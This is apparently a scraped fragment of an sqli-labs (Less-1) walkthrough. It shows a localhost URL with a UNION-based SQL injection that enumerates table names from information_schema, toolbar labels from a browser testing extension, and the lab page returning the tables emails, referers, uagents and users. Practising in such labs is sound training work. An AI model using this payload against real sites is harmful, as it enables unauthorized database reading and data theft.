 http://127.0.0.1/sqli-labs-master/Less-1/?id=' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3